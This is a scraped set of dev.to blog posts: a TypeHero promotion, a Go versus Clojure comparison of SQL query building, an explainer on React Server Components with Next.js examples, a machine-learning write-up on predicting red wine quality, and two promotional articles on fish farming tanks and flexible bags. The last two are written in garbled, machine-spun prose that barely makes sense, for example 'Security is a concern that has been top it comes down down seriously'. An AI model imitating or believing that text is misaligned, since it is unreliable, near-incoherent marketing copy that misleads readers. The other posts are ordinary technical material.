1,881,283 | TypeScript LeetCode! 🔥 | All you need to become a TypeScript menace ✅ Connect, collaborate, and grow with a... | 0 | 2024-06-08T10:40:48 | https://dev.to/alisamirali/typescript-leetcode-4bd | typescript, problemsolving, softwaredevelopment, softwareengineering | ## All you need to become a TypeScript menace ✅
Connect, collaborate, and grow with a community of TypeScript developers. ⭐️
Elevate your skills through interactive coding challenges, discussions, and knowledge sharing. 💪🏻
---
## What's in TypeHero?
**- Type Challenges**
Engage in TypeScript challenges to strengthen your grasp of the type system and advanced features.
**- Collaborative Environment**
Developers can share solutions and engage in discussions through commenting.
**- Challenge Creation**
Craft your own coding challenges to share with the TypeHero community.
**- Learning Tracks**
Tracks are curated challenges, spanning various topics and difficulty levels, to advance your TypeScript skills.
---
### START PRACTICING NOW: https://typehero.dev
---
_TypeHero is free, open-source, and built by developers just like you._
https://github.com/typehero/typehero/blob/main/CONTRIBUTING.md
---
**_Happy Coding!_** 🔥
**[LinkedIn](https://www.linkedin.com/in/dev-alisamir)**
**[X (Twitter)](https://twitter.com/dev_alisamir)**
**[Telegram](https://t.me/the_developer_guide)**
**[YouTube](https://www.youtube.com/@DevGuideAcademy)**
**[Discord](https://discord.gg/s37uutmxT2)**
**[Facebook](https://www.facebook.com/alisamir.dev)**
**[Instagram](https://www.instagram.com/alisamir.dev)** | alisamirali |
1,881,282 | Fish Farming Tanks: The Future of Aquaculture Technology | Fish Farming Tanks that are farming the long term which was ongoing of tech Would you enjoy Fish... | 0 | 2024-06-08T10:39:46 | https://dev.to/kimberly_carrilloie_cd43e/fish-farming-tanks-the-future-of-aquaculture-technology-18ja | design |
Fish Farming Tanks that are farming the long term which was ongoing of tech
Would you enjoy Fish Farming Tanks. In the event that's the entire situation, you'll be very happy to recognize that there is a means that are new take action with Fish Farming Tanks. These tanks have become the long run which are continuing of technology, and also they will have complete massive amount advantages that farmers are discovering.
Advantages of Fish Farming Tanks
One of many things that are great fish rearing business Farming Tanks products try they are typically better to use than antique Fish Farming Tanks means. Together with your tanks, you can handle temperatures that are liquid make sure the fluid is clean plus clear of any toxins since contaminants. Meaning their seafood is likely to be healthier plus most likely far better, that could end up in most useful yields plus money.
Innovation in Fish Farming Technology
Fish farming tanks also merely become revolutionary since they integrate cutting-edge technology to make certain that seafood are raised to the environment that are healthiest feasible. The tanks has purification which eliminates any compounds that are harmful liquid, rendering it safer for the seafood to call home in, the tanks are manufactured to feeling super easy to scrub, and thus you'll be able to focus on increasing their seafood rather than worrying about fix.
Security of Fish Farming Tanks
Fish farming tanks or agriculture fish farming moreover offer you a safer approach to farm seafood than mainstream means. Plus methods being traditional seafood farmers need certainly to concern yourself with predators, environment, as well as the spread of circumstances. Although, plus seafood farming aquaculture tanks, you are able to get a grip on every area associated with environments which can therefore be ecological and you can shield their seafood from any threats being potential.
How to Incorporate Fish Farming Tanks
Using Fish Farming Tanks is fairly easy. It is additionally vital to place the tank up and fill it plus fluid. Then, you will want to include Fish Farming Tanks and gives these and components plus goods, you will have to monitor liquid plus be sure that their neat as well as the heat which are best. After a while, you shall be able to to cultivate and harvest healthiest, nourishing seafood that could be provided available on the market.
Service plus Quality
In relation to Fish Farming Tanks that are farming quality plus service try essential. You need to just be sure to try using the services which are expert your with top-notch fish farming ponds tanks plus customer service that is great. You'll want to choose a group with a proven reputation items that are delivering is top-notch it's a member of staff that has been knowledgeable will help you to plus any dilemmas because dilemmas you might have. | kimberly_carrilloie_cd43e |
1,881,246 | SQL generation: Golang's builder pattern vs Clojure's persistent map | I worked on a TODO code assignment for showing off my skills, and more importantly, showing my weak... | 0 | 2024-06-08T10:34:13 | https://dev.to/veer66/sql-generation-builder-pattern-vs-persistent-map-1bfl | sql, datamapping, orm, builder | ---
title: SQL generation: Golang's builder pattern vs Clojure's persistent map
published: true
description:
tags: sql,datamapping,orm,builder
# cover_image: https://direct_url_to_image.jpg
# Use a ratio of 100:42 for best results.
# published_at: 2024-06-08 09:25 +0000
---
I worked on a TODO code assignment for showing off my skills, and more importantly, showing my weak points. I coded in Golang and Masterminds/squirrel. Later, I ported only the SQL generation part to Clojure to compare and discuss why I prefer Clojure, which I have usually been asked about or even met with opposition for. I will discuss function by function and type by type. The first function is _makeStatement_.
```Go
func (repo *TodoRepoPg) makeStatement(orders []entity.Order, filters []entity.Filter) (string, []any, error) {
builder := repo.Builder.Select("id, title, description, created, image, status")
if err := buildOrders(&builder, orders); err != nil {
return "", nil, err
}
if err := buildFilters(&builder, filters); err != nil {
return "", nil, err
}
return builder.From("task").ToSql()
}
```
The _makeStatement_ function's name clearly indicates it utilizes the builder pattern. However, to improve readability and avoid cluttering the function with too many details, it delegates order and filter information building to separate functions: _buildOrders_ and _buildFilters_. Next one is the make-statement function in Clojure with HoneySQL.
```Clojure
(defn make-statement [orders filters]
(sql/format (merge {:select [:id :description :status]
:from [:task]}
(filters->map filters)
(orders->map orders))))
```
In Clojure version, the main difference is that _filters->map_ and _orders->map_ are pure functions, which won't mutate or change their inputs like _buildOrders_ and _buildFilters_ do with the builder in Golang. The next one I will show contract or type or spec.
```Go
const (
ID = iota
Title
Description
Date
Status
)
const (
ASC = iota
DESC
)
type Order struct {
Field int
SortingOrder int
}
type Filter struct {
Field int
Value string
}
```
In Golang, to complement function definitions, I define custom types for conveying order and filter information. While using strings for this purpose is also acceptable, I prefer using types to leverage Go's static analysis and prevent typos.
```Clojure
(s/def :db1/orders (s/coll-of (s/tuple #{:title :created :status} #{:+ :-})))
(s/def :db1/filters (s/coll-of (s/tuple #{:title :description} any?)))
```
On the other hand, in Clojure, I defined similar contracts using Clojure Spec. Here, the information about orders and filters being collections of tuples resides within the Spec definition itself, unlike the separate function definitions in Golang.
```Go
func buildOrders(builder *squirrel.SelectBuilder, orders []entity.Order) error {
for _, order := range orders {
var fieldName string
switch order.Field {
case entity.Title:
fieldName = "title"
case entity.Date:
fieldName = "created"
case entity.Status:
fieldName = "status"
default:
return fmt.Errorf("invalid field: %d", order.Field)
}
var sortOrder string
switch order.SortingOrder {
case entity.ASC:
sortOrder = "ASC"
case entity.DESC:
sortOrder = "DESC"
default:
return fmt.Errorf("invalid sorting order: %d", order.SortingOrder)
}
orderExpr := fieldName + " " + sortOrder
*builder = builder.OrderBy(orderExpr)
}
return nil
}
```
_buildOrders_ looks very familiar. It reminds me of Pascal, which I learned 30 years ago. This suggests that the code utilizes a well-established approach, making it understandable to most programmers even without prior Go experience. However, I've identified potential code duplication between the type definition and the switch-case within this function.
```Clojure
(defn orders->map [orders]
(when-not (s/valid? :db1/orders orders)
(throw (ex-info "Invalid input orders" (s/explain-data :db1/orders orders))))
(->> orders
(mapv #(let [[field order-dir] %]
[field (case order-dir
:+ :asc
:- :desc)]))
(array-map :order-by)))
```
The Clojure function _orders->map_ might have surprised my younger self from 30 years ago. However, it leverages Clojure Spec to its full potential. Spec validates the input to the function, and provide clear explanations when validation fails. Furthermore, _orders->map_ is a pure function, meaning it doesn't modify its input data. Both the input and output data leverage Clojure's persistent maps, a fundamental data structure known for immutability. Therefore,
unit testing for the _orders->map_ function is relatively straightforward. I have no idea how to write a unit test for _buildOrders_ in Go.
```Clojure
(deftest generate-orders-maps
(is (= {:order-by []}
(orders->map [])))
(is (= {:order-by [[:title :desc]]}
(orders->map [[:title :-]])))
(is (= {:order-by [[:status :asc]]}
(orders->map [[:status :+]])))
(is (thrown-with-msg? Exception
#"Invalid input orders"
(orders->map [[:id :+]]))))
```
In conclusion, Go's main advantage lies in its familiarity for programmers from various languages like Pascal, Java, JavaScript, Python, and C. This familiarity extends to the builder pattern, which offers the additional benefit of auto-completion in IDEs and smart editors. On the other hand, Clojure and HoneySQL emphasize using data structures, especially persistent maps, for building queries.
While auto-completion is less important for Clojure programmers who are comfortable manipulating basic data structures, Clojure Spec offers significant advantages in data validation.
Spec can explain what happens when data fails to meet the requirements, promoting better error handling and adherence to the open-closed principle (where code can be extended without modifying existing functionality). Additionally, Clojure Spec is not part of the function definition itself, allowing for greater flexibility and potential separation of concerns.
More importantly, writing unit tests in Clojure with HoneySQL is significantly more efficient. Because orders->map is based on persistent data structures, it avoids modifying the input data. This immutability, along with the ease of comparing maps, makes them ideal for testing. | veer66 |
1,856,570 | React Server Components: How Did We Get Here? | React has gone since it's inception through multiple breaking changes in the way of how it is used.... | 0 | 2024-06-08T10:31:39 | https://dev.to/modydz/react-server-components-how-did-we-get-here-1oah | webdev, react, nextjs, javascript | React has gone since it's inception through multiple breaking changes in the way of how it is used. Things like hooks that made class components deprecated, or how it started as a client side library that turned into a Full-stack, server-side rendered framework like NextJS are a few examples that show the ever-evolving nature of React.
The latest hot trends of React now being the [React Compiler](https://react.dev/learn/react-compiler) and [Server Components](https://react.dev/reference/rsc/server-components). In this article, we will talk more about Server Components, what are they and how to use them. But before doing that, let's take a walk down the memory lane and see how things used to be in the past.
## Traditional Web Applications:
Back in the day, web apps used server side rendering as the way to serve their content. When you request a page, the server process whatever information needed, like user data, spits it into a template and serves it back to you.

This approach worked for the most part, but there were some issues with it, mainly:
- Harder to make it interactive. Considering the imperative nature of vanilla JavaScript, you had to explicitly state (pun intended) what you want to do with your app. Stuff like handling stateful values, updating UI and sending form requests all proved to be a pain to handle.
- Feels sluggish to the user. Websites made with something like React has a mobile app feeling to it, transitions between pages is seamless. If you compare it to these traditional websites, virtually every action will cause a hard reload like switching pages or submitting forms.
- Servers had to process whatever information needed before serving the HTML as a response to the user, until then, the user will stare into a blank screen waiting. If processing that info takes quite the time, the user experience might not be the best.
So devs had to find a way to make websites more modern, more smooth, more... seamless both to users and devs alike. Hmmm, what could we use?
## Enter React:
React introduces a different way of developing UI, rather than the imperative way of vanilla JS, it uses a declarative one through JSX.
By using React, you will get:
- An easier time updating the DOM on state changes.
- Introducing interactivity would be a breeze.
- Components make it trivial to reuse common UIs across your app.
- Since route changes will be handled by JavaScript and not having to serve a new html file for each page, the transitions will be seamless and feels closer to a native mobile app.
This rendering strategy is called Client-Side Rendering, or CSR. And apps made by React or a similar framework are called SPAs, short for Single Page Applications. Because you are serving one empty html file for every request and JS handles showing the relevant content based on the route.
Buuuuuut with almost everything in life, this sounds too good to be true, right? Surely there is some drawbacks to using this library. Well, by using React, there are some cons to be caused, mainly:
- The CSR strategy will result in users doing the heavy work of rendering the website. This will cause low end devices such as old phones to feel laggy.
- This will also affect SEO since the content of the html file will be an empty div. Search engines are getting better and better at reading the content of SPAs, but I prefer raw html over JavaScript when it comes to SEO.
- And most importantly, unnecessary **server roundtrips**.
A server roundtrip is the request response cycle, when you request a resource from a server, you'll get a response, like an HTML or a JSON. The time it took since you started the request to the moment you received the response is a roundtrip. Now roundtrips are needed to get and send information between you, the user, and the server. But it is best practice to minimize them for better performance.
When using React, you are initially requesting an html file with a script tag and an empty div. Then the browser will request the JavaScript from that tag. Next is the JavaScript painting the page with content, only at this point will user see something, prior to this only a blank page to stare at.
Look at this simple React component:
``` react
import React from 'react'
import ReactDOM from 'react-dom/client'
ReactDOM.createRoot(document.getElementById('root')!).render(
<React.StrictMode>
<App />
</React.StrictMode>,
)
function App() {
return <h1>Hello World</h1>;
}
```
Upon inspecting the network tab using DevTool, we will find a bunch of requests made to the server:

Ignoring the files coming from Vite, we will end up with two requests:
1- First request being the document (named localhost).
2- Second being the main.tsx file that is requested after the document is retrieved.
When main.tsx is received, the React code is invoked and takes over, rendering the content of the page. If you view the page source (CTRL+U on Chrome), you'll see that the body contains an empty div.
```html
<!doctype html>
<html lang="en">
<head>
<script type="module">
import RefreshRuntime from "/@react-refresh"
RefreshRuntime.injectIntoGlobalHook(window)
window.$RefreshReg$ = () => {}
window.$RefreshSig$ = () => (type) => type
window.__vite_plugin_react_preamble_installed__ = true
</script>
<script type="module" src="/@vite/client"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>React Test</title>
</head>
<body>
<div id="root"></div>
<script type="module" src="/src/main.tsx"></script>
</body>
</html>
```
Now this doesn't sound too bad, only two requests is trivial and nothing to worry about. But in most real world projects, you are probably going to communicate with an API to retrieve and send info. Let's update our App component a little bit:
```react
function App() {
const [users, setUsers] = useState([]);
const [loading, setLoading] = useState(true);
const [error, setError] = useState(null);
useEffect(() => { // Bad code btw, use react-query
const fetchUsers = async () => {
try {
const response = await fetch(
"https://jsonplaceholder.typicode.com/users"
);
const data = await response.json();
setUsers(data);
} catch (err) {
setError(err.message);
} finally {
setLoading(false);
}
};
fetchUsers();
}, []);
if (loading) return <p>Loading...</p>;
if (error) return <p>Error: {error}</p>;
return (
<div>
<h1>Users List</h1>
<ul>
{users.map((user) => (
<li key={user.id}>
{user.name} - {user.email}
</li>
))}
</ul>
</div>
);
}
```
Now let's take a look once again in the Network tab and see what changed:

There are two new requests at the end called users. These are the fetch request we added in the App component, notice how they are the last to be called.
**Note:** There are two users fetch call, this is not a bug, this is an intended feature caused by React.StrictMode that makes your useEffect run twice in your code to ensure it is bugfree. I recommend this [video](https://www.youtube.com/watch?v=j8s01ThR7bQ) for more info.
**Another Note:** I am using useEffect to invoke the fetch request to make the code simple. Don't use it in production and instead use a library like react-query. Read this [article](https://tkdodo.eu/blog/why-you-want-react-query) if you want to know why this is a bad idea.
A step by step procedure of how websites made using pure React work to render the website goes something like this:

Of course these steps will probably take a few seconds to finish so it is nothing big, [but considering the fact that users are impatient and might leave the website if it takes more than 3 seconds to load](https://www.hobo-web.co.uk/your-website-design-should-load-in-4-seconds/), I think it is best we focus more on our site performance for better conversion rates.
We need a way that makes the initial HTML file renders the content prior to giving it back to the user. For that reason, several frameworks like Nextjs were created. Such frameworks work by running the React code **on the server** then serves the resulting content as html along with JS to the user. The JavaScript code's job is to **hydrate** the content and make it interactive as well as initiating any API requests.
Thus, by using Nextjs, we skip right to the point where we get some content on receiving the response from the server (Better First Contentful Paint) rather than an empty html. But can we do better? Can we do something about these API requests that only happen once the JS is downloaded and invoked?
## Introducing getServerSideProps:
This is a function whose purpose is to run any code on the server side, usually to initiate fetch requests and return their result to the page as prop before serving it to the user.
By using getServerSideProps, we now removed the extra API calls initiation in step 6 and moved it back to the server. But overall, this approach has two problems:
1. The getServerSideProps function works only on a page level, you can't use it inside components.
2. The JS hydration works on ALL elements, surely there are some that don't require any interactivity like article links for example. If we can remove the JS from parts that don't need it, we will significantly reduce the bundle size that users have to download.
So we need a way to run server side code on components that returns only HTML content without any unneeded JS code.
**React Server Components (RSCs):**
Server Components, to put it simply, are the same components you write in regular React. The only difference is that they produce an HTML output without any JavaScript in it. This limits these components' interactivity, such as hooks not being usable, in exchange for a lower JavaScript bundle size.
Often, there is a confusion between React Server Components (RSCs) and Server-Side Rendering (SSR), with people thinking they are the same. A good way to differentiate between them is that in SSR, the components' code runs on both the **server** and the **client**, while RSCs run only on the **server**.
Spin up a Nextjs server (I am using 14.2) and modify the Home component as such:
```react
import { useState } from "react";
export default function Home() {
const [state, setState] = useState();
return <h1>Hello World</h1>;
}
```
You'll get this error:
> You're importing a component that needs useState. It only works in a Client Component but none of its parents are marked with "use client", so they're Server Components by default.
│ Learn more: https://nextjs.org/docs/getting-started/react-essentials
Next.js by default marks **all** components as RSCs unless you use the 'use client' directive. If you need to use something like hooks, you must opt into client components by using that directive.
Let's dive into the powers of Server components, imagine you are building an ecommerce website, in the PLP you usually have the product info section as well as the product reviews among other components. Let's focus on these two:
```react
export default async function Product() {
return (
<>
<ProductInfo />
<ProductReviews />
</>
);
}
async function ProductInfo() {
const product = await fetchProductInfo();
return (
<div>
<h1>Product Name: {product.name}</h1>
<p>Product Description: {product.description}</p>
<p>Price: ${product.price}</p>
<button>Buy</button>
</div>
);
}
async function ProductReviews() {
const reviews = await fetchProductReviews();
return (
<div>
<h2>Reviews</h2>
{reviews.map((review) => {
return (
<div key={review.id}>
<strong>{review.user}</strong>
<p>{review.reviewText}</p>
</div>
);
})}
</div>
);
}
function fetchProductInfo() {
return new Promise((resolve) => {
setTimeout(() => {
const product = {
name: "T-Shirt",
description:
"This Stylish T-Shirt is made from high-quality cotton, offering both comfort and style. Perfect for casual wear, it comes in various sizes and colors to suit your preference.",
price: 25,
};
resolve(product);
}, 500);
});
}
function fetchProductReviews() {
return new Promise((resolve) => {
setTimeout(() => {
const reviews = [
{ id: 1, user: "User 1", reviewText: "Review 1" },
{ id: 2, user: "User 2", reviewText: "Review 2" },
{ id: 3, user: "User 3", reviewText: "Review 3" },
];
resolve(reviews);
}, 500);
});
}
```
To fetch data inside an RSC, the component must be async. Here, we are simulating two fetch requests to get data about the product. Notice that we are not using any loading states as we typically do in traditional client components. This is because Server Components run the fetch on the server, and the user only sees the result of that fetch.
If you've been carefully reading through this article, you might remember that one of the drawbacks I mentioned about traditional SSR is that the user needs to wait for any necessary processing before they receive the HTML. Try modifying the seconds parameter in the setTimeout to 2000ms for one of the fetch functions.
You'll notice that the entire page keeps loading until the longer setTimeout is completed, and only then do we get a response. This is not ideal, especially in this example. On ecommerce websites, most users are more interested in the product information rather than the product reviews. If the product reviews take a long time to load, users will have to wait for something they don't need right away, or might not need at all.
## React Suspense:
With the usage of RSCs and [Streaming](https://www.patterns.dev/react/streaming-ssr/), we can display parts of the UI immediately while deferring others to load later. This way, we can mark content that is important to users and prioritize loading it faster than other, less important content.
For example, if fetching product reviews takes longer, like two seconds on average, we can defer fetching the reviews since we know most users won't be interested in them initially. This allows us to prioritize and wait only for the more important fetchProductInfo request, ensuring that critical product information is displayed quickly.
To defer components, we can leverage [Suspense](https://react.dev/reference/react/Suspense) to display a loading UI that is later replaced by the result of the fetch inside the Suspensed component. Let's see this in action:
```react
export default async function Product() {
return (
<>
<ProductInfo />
<Suspense fallback={<p>Loading</p>}>
<ProductReviews />
</Suspense>
</>
);
}
```
This way, we can ensure that no matter how many seconds the fetch for reviews takes, the user will still receive a chunk of the UI, hopefully the one they are most interested in, while the reviews are deferred for later.
The good thing about Server Components is that they are, well, components. You are not strictly forced to use them in all parts of your application. You can use them where it makes sense, while opting for client components in areas where they are more appropriate. This gives you the freedom to write whatever code fits best for your specific use case.
That's it folks, I think that RSCs is a significant advancement in the React world by presenting an efficient solution to rendering UI on the server. With the ability to defer slow and unneeded components, RSCs enable us to enhance user experience by delivering content faster and more efficiently, meeting users' needs with greater speed. However, it is important to note that this new rendering pattern is still relatively new, thus using it in production may introduce some risks, proceed with caution.
### Further reading:
[Making Sense of React Server Components](https://www.joshwcomeau.com/react/server-components)
[Server Components](https://nextjs.org/docs/app/building-your-application/rendering/server-components) | modydz |
1,881,281 | Innovations in Flexible bags: Optimizing Efficiency and Sustainability | Innovations in Flexible bags: Optimizing Effectiveness plus Sustainability Flexible bags certainly... | 0 | 2024-06-08T10:27:30 | https://dev.to/kimberly_carrilloie_cd43e/innovations-in-flexible-bags-optimizing-efficiency-and-sustainability-3gd1 | design |
Innovations in Flexible bags: Optimizing Effectiveness plus Sustainability
Flexible bags certainly are a sort of packaging that has been appeal that decide to try steadily gaining occasions which can be contemporary. Using freedom, durability, plus design that are space-saving they truly are a selection which is very good the amount of applications. However, innovations in flexible bags try making use of this packaging treatment for an amounts which can be entire was new to and sustainability.
Great things about Flexible bags
Flexible bags require numerous value over other types of farmed shrimp packaging. In the place that is first they are acutely lightweight plus that will be efficiently transported plus spared. In addition they use up less place than traditional packaging selection containers since drums, meaning they are able to effortlessly feeling stacked many, Flexible bags is quite customizable, has genuine income being tailored to meet your needs which can be specific utilizing the product being stuffed.
Innovation in Flexible bags
Regarding innovation in Flexible bags, the focus that is main are primary on increasing their sustainability plus effectiveness. one innovation that are larger the effective use of barrier films, that could build best sureity against oxygen, moisture, and also other contaminants. Which means that the things that are stuffed place fresh plus in pristine condition.
Another innovation that are biggest the development of Flexible bags being made out of sustainable equipment. This consist of content being biodegradable, because made from recycled information. These products try more green plus that will reduce the total result of packaging on the planet.
Protection of Flexible bags
Security is a concern that has been top it comes down down seriously to packaging. Flexible bags system are manufactured to be safer to be utilized plus dinners and also other items, and perhaps they are rigorously tested to make certain they had discovered all safety criteria. In option, Flexible bags are designed aquaculture system equipment being utilizing is obvious of harmful substances which are substances, certainly is no risk of contamination.
Using Flexible bags
Using Flexible bags is simple and straightforward. Simply beginning the entire instance plus fill it utilising the product you will need to bundle. Whenever situation that is complete filled, it might be sealed employing a seal that are professional is made to help keep the product inside fresh plus safer. Flexible bags is likewise created for easy transport and that may feel stacked as well as each other minus nervous about item since harm loss.
Service plus Quality
Service plus quality are foundational to issue Flexible bags recirculating aquaculture products which are regarding choosing the packaging solution. You could expect top-notch solution, like pointers about picking the item that is best to your account, modification options, plus prompt distribution as soon as you decide on a company which are reputable. In solution, top-notch Flexible bag sis developed utilising the best elements plus manufacturing procedures to make sure they are typically more powerful, durable, plus durable. | kimberly_carrilloie_cd43e |
1,881,280 | Enhancing Red Wine Quality Prediction: Leveraging Machine Learning for Multiclass Classification and Data Imbalance Management | Abstract :This study focuses on enhancing forecasting the quality of red wine through machine... | 0 | 2024-06-08T10:22:09 | https://dev.to/martins_adegbaju/enhancing-red-wine-quality-prediction-leveraging-machine-learning-for-multiclass-classification-and-data-imbalance-management-2bk2 | **Abstract** :This study focuses on enhancing forecasting the quality of red wine through machine learning techniques, specifically addressing the challenges of multiclass classification and data imbalance. By leveraging a dataset of physicochemical properties and quality ratings of red wines, various supervised learning algorithms were employed to predict wine quality, categorized into three classes: good, middle, and bad. The study highlights the importance of feature selection, model training, and balancing techniques in improving prediction accuracy and offers insights into the practical applications of predictive analytics in the wine industry.
https://www.kaggle.com/code/adegbaju/enhancing-red-wine-quality-prediction-leveraging/notebook
**Introduction** : In the intricate world of viticulture and ecology, forecasting the quality of red wine is a pivotal task that significantly influences consumer satisfaction and shapes the reputation of brands in the competitive wine market. Red wine, characterized by its rich hues ranging from intense violet to deep brown — indicative of its age — is produced through a meticulous process involving the selection of quality grapes, fermentation, aging, and bottling. Evaluating wine quality plays a vital role in the wine production industry, influencing consumer satisfaction and market trends. Traditionally, Human experts assess wine quality, but this process can be subjective and inconsistent. Given that red wine’s quality is influenced by numerous chemical and sensory attributes, machine learning (ML) presents a potent tool for predicting wine quality with high precision. However, a significant challenge in this endeavour arises from the inherent class imbalance present in wine quality datasets, where some quality classes are substantially underrepresented. This imbalance can skew predictive models, leading to less reliable and biased predictions, particularly for the underrepresented classes.
Addressing this imbalance is crucial for developing robust and accurate predictive models. Various techniques, such as oversampling the minority class, have been proposed and employed in different domains to mitigate the effects of class imbalance.
Earlier research has employed diverse machine learning methods to forecast wine quality, typically handling it as a regression or binary classification problem. Nonetheless, the categorization of wine into multiple quality levels and managing imbalanced datasets remain challenges that haven’t been thoroughly explored. In the context of red wine quality prediction, using these techniques could significantly improve the precision and dependability of predictive models across all quality categories. This study aims to explore and compare the effectiveness of different oversampling techniques alongside various machine learning algorithms in correcting class imbalances in red wine quality prediction. By conducting a thorough comparative analysis, this paper seeks to identify the most effective strategies for improving the predictive accuracy of red wine quality, thus contributing valuable insights to the field of predictive analytics in viticulture.
_Previous work_ : Jain, K., 2023. developed machine learning models to predict wine quality using physiochemical properties, with Random Forest and XGBoost showing high accuracy and feature importance. Di, S.,2022 utilizes a 1D Convolutional Neural Network, enhanced with dropout and batch normalization, to effectively predict red wine quality by analysing physiochemical correlations.
**Methodology**
1._Data Collection_:
The study utilizes a standard red wine quality dataset comprising 12 chemical and sensory attributes. The dataset was sourced from a well-known public repository( https://www.kaggle.com/datasets/uciml/red-wine-quality-cortez-et-al-2009.), ensuring its relevance and standardization for predictive modelling.
Correlation Matrix: is an essential tool in data analysis that reveals the extent to which variables in a dataset are interrelated. It helps identify how changes in one feature correspond with changes in another, aiding in the discovery of potential predictors for outcomes such as red wine quality.


2. **Data Pre processing**:
2.1._Handling Missing Values_: the dataset has no missing data, no imputation or exclusion.

2.2. _Using SelectKBest_: Select KBest will be applied to choose the five best features that contribute the most to predicting red wine quality based on their statistical relationship with the outcome variable likely f_regression since we are dealing with a regression problem.

2.3. _Feature Scaling_: All numerical features will be normalized to ensure uniformity in scale, minimizing the dominance of features with larger scales over those with smaller scales.

2.4. _Encoding Categorical Variables_: Categorical variables will be encoded using techniques like Label Encoder to transform them into a machine-readable numerical format. Additionally, the Standard Scaler will be applied to normalize these encoded features, ensuring that the machine learning algorithms can interpret them more effectively.

2.5. _Data Splitting_: The dataset has been divided into training and testing subsets, with 75% of the data allocated for training and the remaining 25% designated for testing.

**Selection of Algorithms and Hyperparameter Justification**
_Logistic Regression_: statistical analysis method used in predictive modeling that calculates The probability of achieving a binary outcome depending on one or more predictor variables.. This is the hyperparameter used.
max_iter=1000: Increased from the default to ensure convergence, particularly important for more complex or larger datasets where the default setting may be insufficient.
random state=42: Guarantees that the model’s outputs are reproducible across different runs, essential for scientific validation.
C=1.0: Maintains the default regularization strength, providing a balance that prevents overfitting while allowing sufficient model flexibility.
solver=’lbfgs’: Chosen for its efficiency on smaller datasets and its capability to handle multinomial loss, making it suitable for multiclass classification in wine quality prediction.
_Decision Tree Classifier_: is a machine learning algorithm that uses a tree-structured series of decisions and possible outcomes to perform classification tasks. It operates by dividing the data into subsets according to feature values, which simplifies understanding and visualizing the decision-making process.
random_state=42: Ensures consistent results across different executions, vital for comparative analysis.
max_depth=None: Allows the tree to expand fully based on the training data, which can capture complex patterns but requires careful monitoring to avoid overfitting.
min_samples_split=2: The minimal amount that is needed to consider a split at a node, set low to enable detailed data segmentation, capturing nuances in the dataset.
_Random Forest Classifier_: is a machine learning model that constructs multiple decision trees during training and predicts the class representing the most frequent outcome among the individual tree predictions. This ensemble method is effective for both classification and regression tasks, offering robustness and accuracy by mitigating the risk of overfitting common in individual decision trees.
random_state=42: Provides reproducibility in model results, which is critical for the validation of experimental outcomes.
n_estimators=100: A balanced default that provides a good compromise between computational demand and model performance, allowing for a robust ensemble of decision trees.
_XGBoost Classifier_: is a powerful machine learning algorithm that uses gradient boosting framework to optimize decision trees, enhancing performance and speed for classification tasks. It is renowned for its efficiency, scalability, and capability to manage large and complex datasets with great precision.
use_label_encoder=False: Adapts to the latest XGBoost updates, which recommend manual label encoding over automatic to avoid deprecation warnings.
eval_metric=’logloss’: Focuses on minimizing the logarithmic loss, which is particularly effective for binary classification tasks, enhancing model performance in distinguishing between wine quality classes.
These models were meticulously configured to address the specific challenges and characteristics of the red wine quality prediction. The bar chart presents the performance of six different algorithms based on their accuracy scores. The Random Forest Classifier leads with an accuracy of 0.870. The Decision Tree Classifier shows the lowest accuracy at 0.812, indicating that the Random Forest Classifier outperforms the other models.

3. **Imbalance Correction**:
_Oversampling with SMOTE_:
The Synthetic Minority Over-Sampling Technique (SMOTE) is a popular and effective approach for tackling class imbalance in machine learning datasets. Class imbalance arises when the instances of one class vastly exceed those of one or more other classes, potentially resulting in biased models. These models typically perform well for the dominant class but struggle with the minority class because they are disproportionately influenced by the larger class. SMOTE addresses this by generating synthetic samples for the minority class rather than duplicating existing samples. It selects a random point from the minority class, calculates the difference between that point and its nearest neighbors, and creates synthetic samples by multiplying this difference by a random value between 0 and 1 and adding it to the original point from the minority class. This process not only augments the data size but also helps in generalizing the decision boundaries, making the model less prone to overfitting to the majority class.

_GridSearchCV_: The integration of SMOTE with GridSearchCV in the training process of various algorithms enhances model performance by allowing the models to learn from a more balanced dataset. GridSearchCV is a method employed to identify the best hyperparameters for a model, enhancing its accuracy and performance. It accomplishes this by methodically exploring various combinations of parameter settings, conducting cross-validation along the way to establish which combination delivers optimal result. In the context of this study, GridSearchCV was employed alongside SMOTE to fine-tune the parameters of various machine learning algorithms like
1. _Logistic Regression_: Parameters like ‘C’ (regularization strength), ‘solver’ (algorithm to use for optimization), and ‘class_weight’ (weights associated with classes) are crucial. GridSearchCV helped in tuning these parameters under the balanced dataset provided by SMOTE, enhancing the model’s capability to generalize across minority classes.
2. _Decision Tree and Random Forest_: These models benefit from tuning parameters such as ‘max_depth’ (the deepest level the tree can reach), ‘min_samples_split’ (the minimum sample count needed to divide an internal node), and ‘criterion’ (the method used to evaluate the quality of a split).SMOTE combined with GridSearchCV, allowed these tree-based models to avoid overfitting by adequately learning the minority class characteristics.
3. _KNeighbors Classifier_: It includes parameters such as ‘n_neighbors’ (the number of neighbors considered), ‘weights’ (the function that assigns weights for prediction), and ‘p’ (the power parameter for the Minkowski metric). Through GridSearchCV, the best parameters were identified that worked well with the balanced dataset created by SMOTE, ensuring that the minority class influences were not overshadowed by the majority class.
4. _XGBoost_: This algorithm includes parameters like ‘learning_rate’, ‘max_depth’, ‘n_estimators’, and ‘subsample’. Tuning these parameters with GridSearchCV on a SMOTE-enhanced dataset helped in preventing the model from being too biased towards the majority class while improving overall prediction accuracy across all classes.
Using SMOTE with GridSearchCV across these algorithms ensured that the models were not only tuned to their optimal parameters but were also trained on a dataset that mimicked a real-world scenario where class distribution is not always balanced. This approach significantly improved the robustness, accuracy, and fairness of the models, making them more reliable for predicting wine quality across different quality classes.

**Results**
The best model based on the average scores across the two modelling approaches is the RandomForestClassifier. The Random Forest Classifier consistently showed superior performance across both the original and balanced datasets, achieving the highest accuracy. The use of SMOTE generally improved the performance metrics for all models, highlighting its effectiveness in managing imbalanced data. KNeighbors Classifier and XGBoost also performed well, particularly after data balancing, indicating their robustness to class distribution changes.


From the selected features we could rank the best performing qualities according to the best model {random forest classifier):
_Total Sulphur Dioxide_: Most critical in predicting wine quality, total sulphur dioxide guards freshness and longevity, significantly influencing the model with its highest importance score of 0.24.
_Volatile Acidity_: Second in importance, volatile acidity’s level at 0.20 underscores its impact on wine taste; excessive amounts can produce an undesirable vinegar flavour, affecting the overall quality perception.
_Alcohol_: With an importance score of 0.19, alcohol content significantly shapes the body, texture, and palatability of wine, making it a pivotal factor in the model’s assessment of wine quality.
